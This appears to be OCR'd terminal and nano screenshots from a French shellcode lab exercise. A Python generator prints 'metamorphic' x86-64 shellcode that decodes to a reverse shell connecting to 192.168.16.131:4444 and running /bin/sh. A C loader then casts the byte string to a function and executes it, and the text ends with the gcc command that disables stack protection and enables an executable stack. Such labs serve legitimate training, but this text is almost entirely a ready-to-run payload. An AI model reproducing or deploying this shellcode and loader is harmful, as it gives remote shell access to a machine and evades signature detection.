 root@debian:/home/nadir/TP_shellcode# nano shell_gen.py
root@debian:/home/nadir/TP_shellcode# python shell_gen.py
Metamorphic Shellcode:
\x48\x31\xc0\x48\x31\xdb\x4d\x31\xc0\x4c\x89\xc1\x4d\x31\xc0\x4c\x89\xc2\x48\x31\xff\x48\x31\xf6\xb0\x
29\x40\xb7\x02\x40\xb6\x01\xb2\x06\x0f\x05\x49\x89\xc0\x48\x83\xec\x08\xc6\x04\x24\x02\x66\xc7\x44\x24
\x02\x11\x5c\xc7\x44\x24\x04\xc0\xa8\x10\x83\x48\x89\xe6\xb2\x10\x41\x50\x5f\xb0\x2a\x0f\x05\xb0\x21\x
41\x50\x5f\x48\x31\xf6\x0f\x05\xb0\x21\x41\x50\x5f\x40\xb6\x01\x0f\x05\xb0\x21\x41\x50\x5f\x40\xb6\x02
\x0f\x05\x4d\x31\xc0\x4c\x89\xc6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\xb0\x3b\x99\x
0f\x05
root@debian:/home/nadir/TP_shellcode#
nadir@debian: ~
GNU nano 7.2 convert_shellcode.c *
#include <stdio.h>
#include <string.h>
int main(){
char code[] = "\x48\x31\xc0\x48\x31\xdb\x4d\x31\xc0\x4c\x89\xc1\x4d\x31\xc0\x4c\x89\xc2\x48\x31\x>
printf("Shellcode length: %d\n", strlen(code));
int (*ret)() = (int(*)())code;
return ret();
}
^G Aide ^O Écrire ^W Chercher ^K Couper ^T Exécuter ^C Emplacement M-U Annuler
^X Quitter ^R Lire fich. ^\ Remplacer ^U Coller ^J Justifier ^/ Aller ligne M-E Refaire
root@debian:/home/nadir/TP_shellcode# gcc -fno-stack-protector -z execstack convert_shellcode.c -o she
ll_metamorphic